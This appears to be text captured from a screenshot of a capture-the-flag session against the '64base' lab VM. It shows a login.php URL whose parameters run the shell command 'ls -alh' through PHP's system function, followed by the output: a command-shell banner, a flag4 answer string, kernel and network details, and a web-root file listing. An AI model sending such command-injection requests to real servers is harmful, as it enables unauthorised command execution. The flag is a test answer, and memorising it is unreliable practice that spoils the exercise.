 64 http://192.... =ls%20-alh × +
192.168.0.140/Imperial-Class/BountyHunter/login.php?f=system&c=ls -alh
[64base Command Shell]
flag4{NjRiYXNlOjY0YmFzZTVoMzc3Cg==}
Debian GNU/Linux 8 \n \l
Thu Dec 22 19:27:45 GMT 2016
Linux 64base 3.16.0-4-586 #1 Debian 3.16.36-1+deb8u2 (2016-10-19) i686 GNU/Linux
inet addr:192.168.0.140  Bcast:192.168.0.255  Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe68:e7f8/64 Scope:Link
total 44K
drwxr-xr-x 5 www-data www-data 4.0K Dec  5 23:42 .
drwxr-xr-x 3 www-data www-data 4.0K Dec  6 02:00 ..
-rwxr-x--- 1 www-data www-data 2.1K Dec  5 23:42 cat
drwxr-xr-x 2 www-data www-data 4.0K Dec  5 23:42 css
-rwxr-x--- 1 www-data www-data  757 Dec  6 02:02 index.html
-rwxr-x--- 1 www-data www-data  705 Dec  5 23:42 index.jade
-rwxr-x--- 1 www-data www-data  959 Dec  6 02:13 index.php
drwxr-xr-x 2 www-data www-data 4.0K Dec  5 23:42 js
-rwxr-x--- 1 www-data www-data 1.1K Dec  5 23:42 license.txt
-rwxr-x--- 1 www-data www-data  835 Dec  6 02:20 login.php
drwxr-xr-x 2 www-data www-data 4.0K Dec  5 23:42 scss